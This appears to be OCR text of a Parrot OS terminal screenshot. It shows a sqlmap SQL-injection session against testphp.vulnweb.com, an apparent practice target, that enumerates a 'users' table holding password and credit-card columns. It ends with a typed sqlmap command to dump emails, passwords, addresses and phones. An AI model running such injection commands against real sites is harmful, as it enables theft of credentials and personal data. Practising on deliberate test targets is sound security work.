 Applications Places System Sat Jan 1, 15:09
Parrot Terminal
File Edit View Search Terminal Help
---
[15:09:19] [INFO] testing MySQL
[15:09:19] [INFO] confirming MySQL
[15:09:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:09:19] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[15:09:19] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:09:19 /2022-01-01/
[yasserreed@Parrot]─[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D acuart -T users -C email,pass,address,phone
--dump
Menu artists - Mozilla Firefox Parrot Terminal